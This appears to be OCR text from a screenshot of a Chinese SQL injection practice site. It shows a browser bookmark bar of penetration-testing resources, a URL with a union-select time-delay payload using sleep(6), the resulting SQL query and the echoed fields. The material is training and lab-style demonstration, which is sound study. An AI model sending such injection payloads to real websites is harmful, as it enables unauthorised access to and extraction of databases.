 bug.chinacycc.com/SQL/mysql.p
bug.chinacycc.com/SQL/mysql.php?id=1+and+1=2+union+select+1,2,3,sleep(6),5,6,7,8%23
渗透测试Tools 常用网址 BlogTool 优秀文章 攻防世界 CNVD国家信息安全... 补天漏洞响应平台 漏洞银行 漏洞盒子 教育公益src 腾讯文档
当前执行的SQL语句为：
select * from cycc_user where Id = 1 and 1=2 union select 1,2,3,sleep(6),5,6,7,8#
手机号：3
用户名：0
注册IP：5
延迟注入 延迟６秒 显示数据